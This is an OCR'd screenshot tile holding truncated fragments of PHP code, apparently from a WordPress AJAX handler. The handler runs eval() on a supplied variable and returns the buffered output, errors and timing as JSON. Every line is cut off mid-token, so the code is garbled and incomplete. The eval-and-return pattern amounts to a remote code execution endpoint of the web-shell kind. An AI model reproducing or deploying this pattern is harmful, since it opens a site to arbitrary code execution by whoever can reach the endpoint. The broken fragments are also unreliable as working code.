
ob_get_level() > 0 ) { ob_e
true ); ob_start(); try { ( sta
eval( $ptr ); } )(); $item = 
wp_send_json_success( [ 'out
'error' => '', 'time_ms' => r
* 1000, 2 ) ] ); } catch ( \T
ob_get_level() > 0 ) { ob_e
wp_send_json_success( [ 'outpu
=> $flag->getMessage(), 't
true ) - $desc ) * 1000, 2 ) ] 